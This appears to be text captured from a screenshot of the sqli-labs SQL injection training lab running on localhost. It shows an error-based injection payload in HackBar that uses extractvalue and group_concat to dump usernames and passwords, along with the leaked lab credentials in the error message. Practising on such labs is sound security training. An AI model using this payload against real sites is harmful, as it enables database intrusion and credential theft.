 Welcome Dhakkan
XPATH syntax error: '~Angelina:I-kill-you,Dummy:p@ssw'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 16
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
?id=1'and (select extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users where username not
in('Dumb')))))--+